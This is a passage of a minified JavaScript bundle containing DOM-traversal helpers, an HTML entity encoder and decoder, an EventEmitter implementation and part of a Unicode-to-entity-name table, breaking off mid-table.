r.attribs&&r.attribs[e]===t}}function s(e,t){return function(r){return e(r)||t(r)}}t.getElements=function(e,t,r,n){var a=Object.keys(e).map((function(t){var r=e[t];return t in i?i[t](r):o(t,r)}));return 0===a.length?[]:this.filter(a.reduce(s),t,r,n)},t.getElementById=function(e,t,r){return Array.isArray(t)||(t=[t]),this.findOne(o("id",e),t,!1!==r)},t.getElementsByTagName=function(e,t,r,n){return this.filter(i.tag_name(e),t,r,n)},t.getElementsByTagType=function(e,t,r,n){return this.filter(i.tag_type(e),t,r,n)}},10239:(e,t)=>{t.removeElement=function(e){if(e.prev&&(e.prev.next=e.next),e.next&&(e.next.prev=e.prev),e.parent){var t=e.parent.children;t.splice(t.lastIndexOf(e),1)}},t.replaceElement=function(e,t){var r=t.prev=e.prev;r&&(r.next=t);var n=t.next=e.next;n&&(n.prev=t);var a=t.parent=e.parent;if(a){var i=a.children;i[i.lastIndexOf(e)]=t}},t.appendChild=function(e,t){if(t.parent=e,1!==e.children.push(t)){var r=e.children[e.children.length-2];r.next=t,t.prev=r,t.next=null}},t.append=function(e,t){var r=e.parent,n=e.next;if(t.next=n,t.prev=e,e.next=t,t.parent=r,n){if(n.prev=t,r){var a=r.children;a.splice(a.lastIndexOf(n),0,t)}}else r&&r.children.push(t)},t.prepend=function(e,t){var r=e.parent;if(r){var n=r.children;n.splice(n.lastIndexOf(e),0,t)}e.prev&&(e.prev.next=t),t.parent=r,t.prev=e.prev,t.next=e,e.prev=t}},90314:(e,t,r)=>{var n=r(91337).isTag;function a(e,t,r,n){for(var i,o=[],s=0,c=t.length;s<c&&!(e(t[s])&&(o.push(t[s]),--n<=0))&&(i=t[s].children,!(r&&i&&i.length>0&&(i=a(e,i,r,n),o=o.concat(i),(n-=i.length)<=0)));s++);return o}e.exports={filter:function(e,t,r,n){return Array.isArray(t)||(t=[t]),"number"==typeof n&&isFinite(n)||(n=1/0),a(e,t,!1!==r,n)},find:a,findOneChild:function(e,t){for(var r=0,n=t.length;r<n;r++)if(e(t[r]))return t[r];return null},findOne:function e(t,r){for(var a=null,i=0,o=r.length;i<o&&!a;i++)n(r[i])&&(t(r[i])?a=r[i]:r[i].children.length>0&&(a=e(t,r[i].children)));return a},existsOne:function e(t,r){for(var a=0,i=r.length;a<i;a++)if(n(r[a])&&(t(r[a])||r[a].children.length>0&&e(t,r[a].children)))return!0;return!1},findAll:function(e,t){for(var r=[],a=t.slice();a.length;){var i=a.shift();n(i)&&(i.children&&i.children.length>0&&a.unshift.apply(a,i.children),e(i)&&r.push(i))}return r}}},27241:(e,t,r)=>{var n=r(91337),a=r(12174),i=n.isTag;e.exports={getInnerHTML:function(e,t){return e.children?e.children.map((function(e){return a(e,t)})).join(""):""},getOuterHTML:a,getText:function e(t){return Array.isArray(t)?t.map(e).join(""):i(t)?"br"===t.name?"\n":e(t.children):t.type===n.CDATA?e(t.children):t.type===n.Text?t.data:""}}},88782:(e,t)=>{var r=t.getChildren=function(e){return e.children},n=t.getParent=function(e){return e.parent};t.getSiblings=function(e){var t=n(e);return t?r(t):[e]},t.getAttributeValue=function(e,t){return e.attribs&&e.attribs[t]},t.hasAttrib=function(e,t){return!!e.attribs&&hasOwnProperty.call(e.attribs,t)},t.getName=function(e){return e.name}},43194:(e,t,r)=>{var n=r(42438),a=r(54850);t.decode=function(e,t){return(!t||t<=0?a.XML:a.HTML)(e)},t.decodeStrict=function(e,t){return(!t||t<=0?a.XML:a.HTMLStrict)(e)},t.encode=function(e,t){return(!t||t<=0?n.XML:n.HTML)(e)},t.encodeXML=n.XML,t.encodeHTML4=t.encodeHTML5=t.encodeHTML=n.HTML,t.decodeXML=t.decodeXMLStrict=a.XML,t.decodeHTML4=t.decodeHTML5=t.decodeHTML=a.HTML,t.decodeHTML4Strict=t.decodeHTML5Strict=t.decodeHTMLStrict=a.HTMLStrict,t.escape=n.escape},54850:(e,t,r)=>{var n=r(97878),a=r(9970),i=r(41962),o=r(49132),s=l(i),c=l(n);function l(e){var t=Object.keys(e).join("|"),r=d(e),n=new RegExp("&(?:"+(t+="|#[xX][\\da-fA-F]+|#\\d+")+");","g");return function(e){return String(e).replace(n,r)}}var u=function(){for(var e=Object.keys(a).sort(p),t=Object.keys(n).sort(p),r=0,i=0;r<t.length;r++)e[i]===t[r]?(t[r]+=";?",i++):t[r]+=";";var o=new RegExp("&(?:"+t.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),s=d(n);function c(e){return";"!==e.substr(-1)&&(e+=";"),s(e)}return function(e){return String(e).replace(o,c)}}();function p(e,t){return e<t?1:-1}function d(e){return function(t){return"#"===t.charAt(1)?"X"===t.charAt(2)||"x"===t.charAt(2)?o(parseInt(t.substr(3),16)):o(parseInt(t.substr(2),10)):e[t.slice(1,-1)]}}e.exports={XML:s,HTML:u,HTMLStrict:c}},49132:(e,t,r)=>{var n=r(62895);e.exports=function(e){if(e>=55296&&e<=57343||e>1114111)return"�";e in n&&(e=n[e]);var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+String.fromCharCode(e)}},42438:(e,t,r)=>{var n=s(r(41962)),a=c(n);t.XML=f(n,a);var i=s(r(97878)),o=c(i);function s(e){return Object.keys(e).sort().reduce((function(t,r){return t[e[r]]="&"+r+";",t}),{})}function c(e){var t=[],r=[];return Object.keys(e).forEach((function(e){1===e.length?t.push("\\"+e):r.push(e)})),r.unshift("["+t.join("")+"]"),new RegExp(r.join("|"),"g")}t.HTML=f(i,o);var l=/[^\0-\x7F]/g,u=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;function p(e){return"&#x"+e.charCodeAt(0).toString(16).toUpperCase()+";"}function d(e){return"&#x"+(1024*(e.charCodeAt(0)-55296)+e.charCodeAt(1)-56320+65536).toString(16).toUpperCase()+";"}function f(e,t){function r(t){return e[t]}return function(e){return e.replace(t,r).replace(u,d).replace(l,p)}}var h=c(n);t.escape=function(e){return e.replace(h,p).replace(u,d).replace(l,p)}},96827:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,i,o,s,c,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(a(i=this._events[e]))return!1;if(r(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 3:i.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),i.apply(this,s)}else if(n(i))for(s=Array.prototype.slice.call(arguments,1),o=(l=i.slice()).length,c=0;c<o;c++)l[c].apply(this,s);return!0},t.prototype.addListener=function(e,i){var o;if(!r(i))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(i.listener)?i.listener:i),this._events[e]?n(this._events[e])?this._events[e].push(i):this._events[e]=[this._events[e],i]:this._events[e]=i,n(this._events[e])&&!this._events[e].warned&&(o=a(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[e].length>o&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function a(){this.removeListener(e,a),n||(n=!0,t.apply(this,arguments))}return a.listener=t,this.on(e,a),this},t.prototype.removeListener=function(e,t){var a,i,o,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(o=(a=this._events[e]).length,i=-1,a===t||r(a.listener)&&a.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(a)){for(s=o;s-- >0;)if(a[s]===t||a[s].listener&&a[s].listener===t){i=s;break}if(i<0)return this;1===a.length?(a.length=0,delete this._events[e]):a.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},42639:function(e,t,r){var n;e=r.nmd(e),function(a){var i=(e&&e.exports,"object"==typeof r.g&&r.g);i.global!==i&&i.window;var o=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,s=/[\x01-\x7F]/g,c=/[\x01-\t\x0B\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,l=/<\u20D2|=\u20E5|>\u20D2|\u205F\u200A|\u219D\u0338|\u2202\u0338|\u2220\u20D2|\u2229\uFE00|\u222A\uFE00|\u223C\u20D2|\u223D\u0331|\u223E\u0333|\u2242\u0338|\u224B\u0338|\u224D\u20D2|\u224E\u0338|\u224F\u0338|\u2250\u0338|\u2261\u20E5|\u2264\u20D2|\u2265\u20D2|\u2266\u0338|\u2267\u0338|\u2268\uFE00|\u2269\uFE00|\u226A\u0338|\u226A\u20D2|\u226B\u0338|\u226B\u20D2|\u227F\u0338|\u2282\u20D2|\u2283\u20D2|\u228A\uFE00|\u228B\uFE00|\u228F\u0338|\u2290\u0338|\u2293\uFE00|\u2294\uFE00|\u22B4\u20D2|\u22B5\u20D2|\u22D8\u0338|\u22D9\u0338|\u22DA\uFE00|\u22DB\uFE00|\u22F5\u0338|\u22F9\u0338|\u2933\u0338|\u29CF\u0338|\u29D0\u0338|\u2A6D\u0338|\u2A70\u0338|\u2A7D\u0338|\u2A7E\u0338|\u2AA1\u0338|\u2AA2\u0338|\u2AAC\uFE00|\u2AAD\uFE00|\u2AAF\u0338|\u2AB0\u0338|\u2AC5\u0338|\u2AC6\u0338|\u2ACB\uFE00|\u2ACC\uFE00|\u2AFD\u20E5|[\xA0-\u0113\u0116-\u0122\u0124-\u012B\u012E-\u014D\u0150-\u017E\u0192\u01B5\u01F5\u0237\u02C6\u02C7\u02D8-\u02DD\u0311\u0391-\u03A1\u03A3-\u03A9\u03B1-\u03C9\u03D1\u03D2\u03D5\u03D6\u03DC\u03DD\u03F0\u03F1\u03F5\u03F6\u0401-\u040C\u040E-\u044F\u0451-\u045C\u045E\u045F\u2002-\u2005\u2007-\u2010\u2013-\u2016\u2018-\u201A\u201C-\u201E\u2020-\u2022\u2025\u2026\u2030-\u2035\u2039\u203A\u203E\u2041\u2043\u2044\u204F\u2057\u205F-\u2063\u20AC\u20DB\u20DC\u2102\u2105\u210A-\u2113\u2115-\u211E\u2122\u2124\u2127-\u2129\u212C\u212D\u212F-\u2131\u2133-\u2138\u2145-\u2148\u2153-\u215E\u2190-\u219B\u219D-\u21A7\u21A9-\u21AE\u21B0-\u21B3\u21B5-\u21B7\u21BA-\u21DB\u21DD\u21E4\u21E5\u21F5\u21FD-\u2205\u2207-\u2209\u220B\u220C\u220F-\u2214\u2216-\u2218\u221A\u221D-\u2238\u223A-\u2257\u2259\u225A\u225C\u225F-\u2262\u2264-\u228B\u228D-\u229B\u229D-\u22A5\u22A7-\u22B0\u22B2-\u22BB\u22BD-\u22DB\u22DE-\u22E3\u22E6-\u22F7\u22F9-\u22FE\u2305\u2306\u2308-\u2310\u2312\u2313\u2315\u2316\u231C-\u231F\u2322\u2323\u232D\u232E\u2336\u233D\u233F\u237C\u23B0\u23B1\u23B4-\u23B6\u23DC-\u23DF\u23E2\u23E7\u2423\u24C8\u2500\u2502\u250C\u2510\u2514\u2518\u251C\u2524\u252C\u2534\u253C\u2550-\u256C\u2580\u2584\u2588\u2591-\u2593\u25A1\u25AA\u25AB\u25AD\u25AE\u25B1\u25B3-\u25B5\u25B8\u25B9\u25BD-\u25BF\u25C2\u25C3\u25CA\u25CB\u25EC\u25EF\u25F8-\u25FC\u2605\u2606\u260E\u2640\u2642\u2660\u2663\u2665\u2666\u266A\u266D-\u266F\u2713\u2717\u2720\u2736\u2758\u2772\u2773\u27C8\u27C9\u27E6-\u27ED\u27F5-\u27FA\u27FC\u27FF\u2902-\u2905\u290C-\u2913\u2916\u2919-\u2920\u2923-\u292A\u2933\u2935-\u2939\u293C\u293D\u2945\u2948-\u294B\u294E-\u2976\u2978\u2979\u297B-\u297F\u2985\u2986\u298B-\u2996\u299A\u299C\u299D\u29A4-\u29B7\u29B9\u29BB\u29BC\u29BE-\u29C5\u29C9\u29CD-\u29D0\u29DC-\u29DE\u29E3-\u29E5\u29EB\u29F4\u29F6\u2A00-\u2A02\u2A04\u2A06\u2A0C\u2A0D\u2A10-\u2A17\u2A22-\u2A27\u2A29\u2A2A\u2A2D-\u2A31\u2A33-\u2A3C\u2A3F\u2A40\u2A42-\u2A4D\u2A50\u2A53-\u2A58\u2A5A-\u2A5D\u2A5F\u2A66\u2A6A\u2A6D-\u2A75\u2A77-\u2A9A\u2A9D-\u2AA2\u2AA4-\u2AB0\u2AB3-\u2AC8\u2ACB\u2ACC\u2ACF-\u2ADB\u2AE4\u2AE6-\u2AE9\u2AEB-\u2AF3\u2AFD\uFB00-\uFB04]|\uD835[\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDD6B]/g,u={"­":"shy","‌":"zwnj","‍":"zwj","‎":"lrm","⁣":"ic","⁢":"it","⁡":"af","‏":"rlm","​":"ZeroWidthSpace","⁠":"NoBreak","̑":"DownBreve","⃛":"tdot","⃜":"DotDot","\t":"Tab","\n":"NewLine"," ":"puncsp"," ":"MediumSpace"," ":"thinsp"," ":"hairsp"," ":"emsp13"," ":"ensp"," ":"emsp14"," ":"emsp"," ":"numsp"," ":"nbsp","  ":"ThickSpace","‾":"oline",_:"lowbar","‐":"dash","–":"ndash","—":"mdash","―":"horbar",",":"comma",";":"semi","⁏":"bsemi",":":"colon","⩴":"Colone","!":"excl","¡":"iexcl","?":"quest","¿":"iquest",".":"period","‥":"nldr","…":"mldr","·":"middot","'":"apos","‘":"lsquo","’":"rsquo","‚":"sbquo","‹":"lsaquo","›":"rsaquo",'"':"quot","“":"ldquo","”":"rdquo","„":"bdquo","«":"laquo","»":"raquo","(":"lpar",")":"rpar","[":"lsqb","]":"rsqb","{":"lcub","}":"rcub","⌈":"lceil","⌉":"rceil","⌊":"lfloor","⌋":"rfloor","⦅":"lopar","⦆":"ropar","⦋":"lbrke","⦌":"rbrke","⦍":"lbrkslu","⦎":"rbrksld","⦏":"lbrksld","⦐":"rbrkslu","⦑":"langd","⦒":"rangd","⦓":"lparlt","⦔":"rpargt","⦕":"gtlPar","⦖":"ltrPar","⟦":"lobrk","⟧":"robrk","⟨":"lang","⟩":"rang","⟪":"Lang","⟫":"Rang","⟬":"loang","⟭":"roang","❲":"lbbrk","❳":"rbbrk","‖":"Vert","§":"sect","¶":"para","@":"commat","*":"ast","/":"sol",undefined:null,"&":"amp","#":"num","%":"percnt","‰":"permil","‱":"pertenk","†":"dagger","‡":"Dagger","•":"bull","⁃":"hybull","′":"prime","″":"Prime","‴":"tprime","⁗":"qprime","‵":"bprime","⁁":"caret","`":"grave","´":"acute","˜":"tilde","^":"Hat","¯":"macr","˘":"breve","˙":"dot","¨":"die","˚":"ring","˝":"dblac","¸":"cedil","˛":"ogon",ˆ:"circ",ˇ:"caron","°":"deg","©":"copy","®":"reg","℗":"copysr",℘:"wp","℞":"rx","℧":"mho","℩":"iiota","←":"larr","↚":"nlarr","→":"rarr","↛":"nrarr","↑":"uarr","↓":"darr","↔":"harr","↮":"nharr","↕":"varr","↖":"nwarr","↗":"nearr","↘":"searr","↙":"swarr","↝":"rarrw","↝̸":"nrarrw","↞":"Larr","↟":"Uarr","↠":"Rarr","↡":"Darr","↢":"larrtl","↣":"rarrtl","↤":"mapstoleft","↥":"mapstoup","↦":"map","↧":"mapstodown","↩":"larrhk","↪":"rarrhk","↫":"larrlp","↬":"rarrlp","↭":"harrw","↰":"lsh","↱":"rsh","↲":"ldsh","↳":"rdsh","↵":"crarr","↶":"cularr","↷":"curarr","↺":"olarr","↻":"orarr","↼":"lharu","↽":"lhard","↾":"uharr","↿":"uharl","⇀":"rharu","⇁":"rhard","⇂":"dharr","⇃":"dharl","⇄":"rlarr","⇅":"udarr","⇆":"lrarr","⇇":"llarr","⇈":"uuarr","⇉":"rrarr","⇊":"ddarr","⇋":"lrhar","⇌":"rlhar","⇐":"lArr","⇍":"nlArr","⇑":"uArr","⇒":"rArr","⇏":"nrArr","⇓":"dArr","⇔":"iff","⇎":"nhArr","⇕":"vArr","⇖":"nwArr","⇗":"neArr","⇘":"seArr","⇙":"swArr","⇚":"lAarr","⇛":"rAarr","⇝":"zigrarr","⇤":"larrb","⇥":"rarrb","⇵":"duarr","⇽":"loarr","⇾":"roarr","⇿":"hoarr","∀":"forall","∁":"comp","∂":"part","∂̸":"npart","∃":"exist","∄":"nexist","∅":"empty","∇":"Del","∈":"in","∉":"notin","∋":"ni","∌":"notni","϶":"bepsi","∏":"prod","∐":"coprod","∑":"sum","+":"plus","±":"pm","÷":"div","×":"times","<":"lt","≮":"nlt","<⃒":"nvlt","=":"equals","≠":"ne","=⃥":"bne","⩵":"Equal",">":"gt","≯":"ngt",">⃒":"nvgt","¬":"not","|":"vert","¦":"brvbar","−":"minus","∓":"mp","∔":"plusdo","⁄":"frasl","∖":"setmn","∗":"lowast","∘":"compfn","√":"Sqrt","∝":"prop","∞":"infin","∟":"angrt","∠":"ang","∠⃒":"nang","∡":"angmsd","∢":"angsph","∣":"mid","∤":"nmid","∥":"par","∦":"npar","∧":"and","∨":"or","∩":"cap","∩︀":"caps","∪":"cup","∪︀":"cups","∫":"int","∬":"Int","∭":"tint","⨌":"qint","∮":"oint","∯":"Conint","∰":"Cconint","∱":"cwint","∲":"cwconint","∳":"awconint","∴":"there4","∵":"becaus","∶":"ratio","∷":"Colon","∸":"minusd","∺":"mDDot","∻":"homtht","∼":"sim","≁":"nsim","∼⃒":"nvsim","∽":"bsim","∽̱":"race","∾":"ac","∾̳":"acE","∿":"acd","≀":"wr","≂":"esim","≂̸":"nesim","≃":"sime","≄":"nsime","≅":"cong","≇":"ncong","≆":"simne","≈":"ap","≉":"nap","≊":"ape","≋":"apid","≋̸":"napid","≌":"bcong","≍":"CupCap","≭":"NotCupCap","≍⃒":"nvap","≎":"bump","≎̸":"nbump","≏":"bumpe","≏̸":"nbumpe","≐":"doteq","≐̸":"nedot","≑":"eDot","≒":"efDot","≓":"erDot","≔":"colone","≕":"ecolon","≖":"ecir","≗":"cire","≙":"wedgeq","≚":"veeeq","≜":"trie","≟":"equest","≡":"equiv","≢":"nequiv","≡⃥":"bnequiv","≤":"le","≰":"nle","≤⃒":"nvle","≥":"ge","≱":"nge","≥⃒":"nvge","≦":"lE","≦̸":"nlE","≧":"gE","≧̸":"ngE","≨︀":"lvnE","≨":"lnE","≩":"gnE","≩︀":"gvnE","≪":"ll","≪̸":"nLtv","≪⃒":"nLt","≫":"gg","≫̸":"nGtv","≫⃒":"nGt","≬":"twixt","≲":"lsim","≴":"nlsim","≳":"gsim","≵":"ngsim","≶":"lg","≸":"ntlg","≷":"gl","≹":"ntgl","≺":"pr","⊀":"npr","≻":"sc","⊁":"nsc","≼":"prcue","⋠":"nprcue","≽":"sccue","⋡":"nsccue","≾":"prsim","≿":"scsim","≿̸":"NotSucceedsTilde","⊂":"sub","⊄":"nsub","⊂⃒":"vnsub","⊃":"sup","⊅":"nsup","⊃⃒":"vnsup","⊆":"sube","⊈":"nsube","⊇":"supe","⊉":"nsupe","⊊︀":"vsubne","⊊":"subne","⊋︀":"vsupne","⊋":"supne","⊍":"cupdot","⊎":"uplus","⊏":"sqsub","⊏̸":"NotSquareSubset","⊐":"sqsup","⊐̸":"NotSquareSuperset","⊑":"sqsube","⋢":"nsqsube","⊒":"sqsupe","⋣":"nsqsupe","⊓":"sqcap","⊓︀":"sqcaps","⊔":"sqcup","⊔︀":"sqcups","⊕":"oplus","⊖":"ominus","⊗":"otimes","⊘":"osol","⊙":"odot","⊚":"ocir","⊛":"oast","⊝":"odash","⊞":"plusb","⊟":"minusb","⊠":"timesb","⊡":"sdotb","⊢":"vdash","⊬":"nvdash","⊣":"dashv","⊤":"top","⊥":"bot","⊧":"models","⊨":"vDash","⊭":"nvDash","⊩":"Vdash","⊮":"nVdash","⊪":"Vvdash","⊫":"VDash","⊯":"nVDash","⊰":"prurel","⊲":"vltri","⋪":"nltri","⊳":"vrtri","⋫":"nrtri","⊴":"ltrie","⋬":"nltrie","⊴⃒":"nvltrie","⊵":"rtrie","⋭":"nrtrie","⊵⃒":"nvrtrie","⊶":"origof","⊷":"imof","⊸":"mumap","⊹":"hercon","⊺":"intcal","⊻":"veebar","⊽":"barvee","⊾":"angrtvb","⊿":"lrtri","⋀":"Wedge","⋁":"Vee","⋂":"xcap","⋃":"xcup","⋄":"diam","⋅":"sdot","⋆":"Star","⋇":"divonx","⋈":"bowtie","⋉":"ltimes","⋊":"rtimes","⋋":"lthree","⋌":"rthree","⋍":"bsime","⋎":"cuvee","⋏":"cuwed","⋐":"Sub","⋑":"Sup","⋒":"Cap","⋓":"Cup","⋔":"fork","⋕":"epar","⋖":"ltdot","⋗":"gtdot","⋘":"Ll","⋘̸":"nLl","⋙":"Gg","⋙̸":"nGg","⋚︀":"lesg","⋚":"leg","⋛":"gel","⋛︀":"gesl","⋞":"cuepr","⋟":"cuesc","⋦":"lnsim","⋧":"gnsim","⋨":"prnsim","⋩":"scnsim","⋮":"vellip","⋯":"ctdot","⋰":"utdot","⋱":"dtdot","⋲":"disin","⋳":"isinsv","⋴":"isins","⋵":"isindot","⋵̸":"notindot","⋶":"notinvc","⋷":"notinvb","⋹":"isinE","⋹̸":"notinE","⋺":"nisd","⋻":"xnis","⋼":"nis","⋽":"notnivc","⋾":"notnivb","⌅":"barwed","⌆":"Barwed","⌌":"drcrop","⌍":"dlcrop","⌎":"urcrop","⌏":"ulcrop","⌐":"bnot","⌒":"profline","⌓":"profsurf","⌕":"telrec","⌖":"target","⌜":"ulcorn","⌝":"urcorn","⌞":"dlcorn","⌟":"drcorn","⌢":"frown","⌣":"smile","⌭":"cylcty","⌮":"profalar","⌶":"topbot","⌽":"ovbar","⌿":"solbar","⍼":"angzarr","⎰":"lmoust","⎱":"rmoust","⎴":"tbrk","⎵":"bbrk","⎶":"bbrktbrk","⏜":"OverParenthesis","⏝":"UnderParenthesis","⏞":"OverBrace","⏟":"UnderBrace","⏢":"trpezium","⏧":"elinters","␣":"blank","─":"boxh","│":"boxv","┌":"boxdr","┐":"boxdl","└":"boxur","┘":"boxul","├":"boxvr","┤":"boxvl","┬":"boxhd","┴":"boxhu","┼":"boxvh","═":"boxH","║":"boxV","╒":"boxdR","╓":"boxDr","╔":"boxDR","╕":"boxdL","╖":"boxDl","╗":"boxDL","╘":"boxuR","╙":"boxUr","╚":"boxUR","╛":"boxuL","╜":"boxUl","╝":"boxUL","╞":"boxvR","╟":"boxVr","╠":"boxVR","╡":"boxvL","╢":"boxVl","╣":"boxVL","╤":"boxHd","╥":"boxhD","╦":"boxHD","╧":"boxHu","╨":"boxhU","╩":"boxHU","╪":"boxvH","╫":"boxVh","╬":"boxVH","▀":"uhblk","▄":"lhblk","█":"block","░":"blk14","▒":"blk12","▓":"blk34","□":"squ","▪":"squf","▫":"EmptyVerySmallSquare","▭":"rect","▮":"marker","▱":"fltns","△":"xutri","▴":"utrif","▵":"utri","▸":"rtrif","▹":"rtri","▽":"xdtri","▾":"dtrif","▿":"dtri","◂":"ltrif","◃":"ltri","◊":"loz","○":"cir","◬":"tridot","◯":"xcirc","◸":"ultri","◹":"urtri","◺":"lltri","◻":"EmptySmallSquare","◼":"FilledSmallSquare","★":"starf","☆":"star","☎":"phone","♀":"female","♂":"male","♠":"spades","♣":"clubs","♥":"hearts","♦":"diams","♪":"sung","✓":"check","✗":"cross","✠":"malt","✶":"sext","❘":"VerticalSeparator","⟈":"bsolhsub","⟉":"suphsol","⟵":"xlarr","⟶":"xrarr","⟷":"xharr","⟸":"xlArr","⟹":"xrArr","⟺":"xhArr","⟼":"xmap","⟿":"dzigrarr","⤂":"nvlArr","⤃":"nvrArr","⤄":"nvHarr","⤅":"Map","⤌":"lbarr","⤍":"rbarr","⤎":"lBarr","⤏":"rBarr","⤐":"RBarr","⤑":"DDotrahd","⤒":"UpArrowBar","⤓":"DownArrowBar","⤖":"Rarrtl","⤙":"latail","⤚":"ratail","⤛":"lAtail","⤜":"rAtail","⤝":"larrfs","⤞":"rarrfs","⤟":"larrbfs","⤠":"rarrbfs","⤣":"nwarhk","⤤":"nearhk","⤥":"searhk","⤦":"swarhk","⤧":"nwnear","⤨":"toea","⤩":"tosa","⤪":"swnwar","⤳":"rarrc","⤳̸":"nrarrc","⤵":"cudarrr","⤶":"ldca","⤷":"rdca","⤸":"cudarrl","⤹":"larrpl","⤼":"curarrm","⤽":"cularrp","⥅":"rarrpl","⥈":"harrcir","⥉":"Uarrocir","⥊":"lurdshar","⥋":"ldrushar","⥎":"LeftRightVector","⥏":"RightUpDownVector","⥐":"DownLeftRightVector","⥑":"LeftUpDownVector","⥒":"LeftVectorBar","⥓":"RightVectorBar","⥔":"RightUpVectorBar","⥕":"RightDownVectorBar","⥖":"DownLeftVectorBar","⥗":"DownRightVectorBar","⥘":"LeftUpVectorBar","⥙":"LeftDownVectorBar","⥚":"LeftTeeVector","⥛":"RightTeeVector","⥜":"RightUpTeeVector","⥝":"RightDownTeeVector","⥞":"DownLeftTeeVector","⥟":"DownRightTeeVector","⥠":"LeftUpTeeVector","⥡":"LeftDownTeeVector","⥢":"lHar","⥣":"uHar","⥤":"rHar","⥥":"dHar","⥦":"luruhar","⥧":"ldrdhar","⥨":"ruluhar","⥩":"rdldhar","⥪":"lharul","⥫":"llhard","⥬":"rharul","⥭":"lrhard","⥮":"udhar","⥯":"duhar","⥰":"RoundImplies","⥱":"erarr","⥲":"simrarr","⥳":"larrsim","⥴":"rarrsim","⥵":"rarrap","⥶":"ltlarr","⥸":"gtrarr","⥹":"subrarr","⥻":"suplarr","⥼":"lfisht","⥽":"rfisht","⥾":"ufisht","⥿":"dfisht","⦚":"vzigzag","⦜":"vangrt","⦝":"angrtvbd","⦤":"ange","⦥":"range","⦦":"dwangle","⦧":"uwangle","⦨":"angmsdaa","⦩":"angmsdab","⦪":"angmsdac","⦫":"angmsdad","⦬":"angmsdae","⦭":"angmsdaf","⦮":"angmsdag","⦯":"angmsdah","⦰":"bemptyv","⦱":"demptyv","⦲":"cemptyv","⦳":"raemptyv","⦴":"laemptyv","⦵":"ohbar","⦶":"omid","⦷":"opar","⦹":"operp","⦻":"olcross","⦼":"odsold","⦾":"olcir","⦿":"ofcir","⧀":"olt","⧁":"ogt","⧂":"cirscir","⧃":"cirE","⧄":"solb","⧅":"bsolb","⧉":"boxbox","⧍":"trisb","⧎":"rtriltri","⧏":"LeftTriangleBar","⧏̸":"NotLeftTriangleBar","⧐":"RightTriangleBar","⧐̸":"NotRightTriangleBar","⧜":"iinfin","⧝":"infintie","⧞":"nvinfin","⧣":"eparsl","⧤":"smeparsl","⧥":"eqvparsl","⧫":"lozf","⧴":"RuleDelayed","⧶":"dsol","⨀":"xodot","⨁":"xoplus","⨂":"xotime","⨄":"xuplus","⨆":"xsqcup","⨍":"fpartint","⨐":"cirfnint","⨑":"awint","⨒":"rppolint","⨓":"scpolint","⨔":"npolint","⨕":"pointint","⨖":"quatint","⨗":"intlarhk","⨢":"pluscir","⨣":"plusacir","⨤":"simplus","⨥":"plusdu","⨦":"plussim","⨧":"plustwo","⨩":"mcomma","⨪":"minusdu","⨭":"loplus","⨮":"roplus","⨯":"Cross","⨰":"timesd","⨱":"timesbar","⨳":"smashp","⨴":"lotimes","⨵":"rotimes","⨶":"otimesas","⨷":"Otimes","⨸":"odiv","⨹":"triplus","⨺":"triminus","⨻":"tritime","⨼":"iprod","⨿":"amalg","⩀":"capdot","⩂":"ncup","⩃":"ncap","⩄":"capand","⩅":"cupor","⩆":"cupcap","⩇":"capcup","⩈":"cupbrcap","⩉":"capbrcup","⩊":"cupcup","⩋":"capcap","⩌":"ccups","⩍":"ccaps","⩐":"ccupssm","⩓":"And","⩔":"Or","⩕":"andand","⩖":"oror","⩗":"orslope","⩘":"andslope","⩚":"andv","⩛":"orv","⩜":"andd","⩝":"ord","⩟":"wedbar","⩦":"sdote","⩪":"simdot","⩭":"congdot","⩭̸":"ncongdot","⩮":"easter","⩯":"apacir","⩰":"apE","⩰̸":"napE","⩱":"eplus","⩲":"pluse","⩳":"Esim","⩷":"eDD